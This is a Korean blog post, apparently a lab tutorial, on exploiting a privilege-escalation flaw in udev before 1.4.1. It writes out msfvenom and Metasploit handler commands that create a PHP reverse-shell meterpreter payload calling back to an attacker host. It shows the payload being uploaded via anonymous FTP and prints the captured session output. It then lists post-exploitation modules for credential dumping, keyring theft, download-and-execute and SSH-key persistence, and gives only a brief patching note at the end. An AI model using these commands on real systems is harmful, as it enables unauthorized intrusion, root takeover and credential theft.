티스토리 뷰

udev 개요

udev란 " Userspace Device의 약자로 Linux 환경에서 커널을 위한 장치 관리자 역할을 합니다.

udev는 undeved / systemd-udev라는 이름의 데몬으로 동작 후 시스템에서 디바이스 노드를 생성합니다. 디바이스가 detect 되면 sysfs에 등록되고 해당 디바이스는 사용자의 공간에서 /sys에 등록됩니다.

그다음 udev 데몬으로 Netlink Socket을 이용하여 새로운 디바이스가 생성되었다는 메시지를 전송하는데, 만약 Netlink 메시지가 커널 공간에서 시작되는지 여부를 확인하지 않으면 공격자는 변조된 Netlink 메시지를 전송하여 최상위 권한(root)을 획득할 수 있게 됩니다.

커널(Kernal)이란

운영체제의 핵심적인 부분으로 운영체제 이외에 응용 프로그램 수행에 필요한 여러 서비스를 제공합니다.

(1) Hardware와 Process의 " 보안 "을 담당

(2) " 스케줄링 기능 " 즉 자원을 효과적으로 관리하여 여러 응용 프로그램의 실행을 원활하게 동작

(3) " 추상화 "를 통해 복잡한 운영체제의 내부를 감추고 깔끔하고 일관된 Interface를 보여줌

취약 버전

1.4.1 이전의 udev

msfvenom -p php/meterpreter/reverse_tcp LHOST=AttackerIP LPORT=임의포트 > /root/바탕화면/파일명지정

msfvenom을 통해 php 형식의 역방향 Exploit Payload를 생성하겠습니다.



FTP의 읽기/쓰기 권한이 허용된 익명 서비스에 접근이 가능하다는 가정하에 로그인하여 " put " 명령을 통해 Payload를 업로드하겠습니다.



msfconsole -q

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp

payload => php/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST AttackerIP

LHOST => AttackerIP

msf5 exploit(multi/handler) > set LPORT 임의포트지정

LPORT => 임의포트지정

msf5 exploit(multi/handler) > run

대상 서버에 업로드하였으니 핸들러를 실행하여 Session 열릴 때까지 기다려야 합니다. 포트 같은 경우에는 msfvenom에서 지정했던 포트와 동일하게 셋팅



사용자 관점에서 attack.php를 확인하게 될 경우 사용자는 공격자에게 역방향으로 세션을 연결하도록 시도할 것이며 공격자는 실행해둔 핸들러 파일의 session 1 이 opened 된 것을 확인하고 추가적인 post exploit 을 시도할것입니다.

사용자가 attack.php 를 클릭했을때 공격자의 커맨드창에는 session 이 확립되었다는것을 확인할 수 있음

[*] Started reverse TCP handler on 192.168.0.132:8080

[*] Sending stage (38288 bytes) to 192.168.0.131

[*] Meterpreter session 1 opened (192.168.0.132:8080 -> 192.168.0.131:50949) at 2020-06-13 20:36:36 +0900



meterpreter shell을 통해 대상 시스템 정보를 확인해본 결과 정상적으로 Access 된 것을 확인할 수 있습니다.

하지만 아직 최상위 권한(root) 이 아니기에 사용자의 계정 및 패스워드 정보가 담긴 shadow 파일에는 접근이 불가능합니다.

하지만 udev 취약점을 통해 현재 로컬의 권한을 상승하여 모든 권한을 갖도록 할 수 있습니다.

background 모드로 돌아가 udev 취약점을 이용한 모듈을 사용해서 연결하였던 session 1을 대상으로 권한상승을 시도해야됩니다.

정상적인 프로세스 상태 정보입니다. PID 가 2870 인 /sbin/udevd 데몬이 실행 중이지만 권한상승 공격이 시작될 경우 하단의 사진처럼 다른 점이 보입니다.

PID가 2870 이였던 /sbin/udeved 가 부모 프로세스(PPID)로 하여금 최상위 권한으로 부여받아 실행되고 있는 것을 확인할 수 있습니다.

또한 exploit payload는 tmp 경로에서 PPID가 2870으로 부여되었던 프로세스의 PID를 실행하고 있습니다. 보통 UAC(User Access Control)을 우회 즉 " 관리자 권한 "으로 구동되기 위해서입니다.

권한 상승을 시도 후 시스템 정보를 다시 확인해 본 결과 이전과는 다른 정보가 도출된 것을 확인할 수 있습니다. 또한 exploit 성공 후 추가 공격을 위해, gather(hash, password, tocken 등)하거나 capture (Keylogging 등등)를 할 수 있습니다.

<이외에 사용가능한 명령어들>

run post/linux/gather/checkcontainer

run post/linux/gather/checkvm

run post/linux/gather/enum_commands

run post/linux/gather/enum_configs

run post/linux/gather/enum_network

run post/linux/gather/enum_protections

run post/linux/gather/enum_psk

run post/linux/gather/enum_system

run post/linux/gather/enum_users_history

run post/linux/gather/enum_xchat

run post/linux/gather/gnome_commander_creds

run post/linux/gather/gnome_keyring_dump

run post/linux/gather/hashdump

run post/linux/gather/mount_cifs_creds

run post/linux/gather/openvpn_credentials

run post/linux/gather/phpmyadmin_credsteal

run post/linux/gather/pptpd_chap_secrets

run post/linux/gather/tor_hiddenservices

run post/linux/manage/dns_spoofing

run post/linux/manage/download_exec

run post/linux/manage/iptables_removal

run post/linux/manage/pseudo_shell

run post/linux/manage/sshkey_persistence

대응방안

시스템적인 대부분의 결함들은 대게 위험한 결과를 초래할 가능성이 높기 때문에 운영 중 또는 사용 중인 버전에 대해 경각심을 가지고 이슈가 존재하는 버전을 사용할 경우 즉각 조치(패치)를 취할 수 있도록 하는 것이 좋습니다.

또한 새로운 버전이 Release 되었을 경우 어떠한 버그가 수정되었는지 관심을 가지고 자신의 환경에 맞게 적절한 보안 수준을 가질 수 있도록 하는것이 좋습니다.

'WEB' 카테고리의 다른 글

| robots.txt 정보 노출 취약점 (0) | 2020.10.24 |

|---|---|

| ShellShock(CVE-2014-6271) 취약점 (0) | 2020.10.23 |

| SNMP 취약점 공격 (0) | 2020.10.22 |

| SSL Strip 취약점 (0) | 2020.10.21 |

| XST(Cross Site Tracing) 취약점 (0) | 2020.10.19 |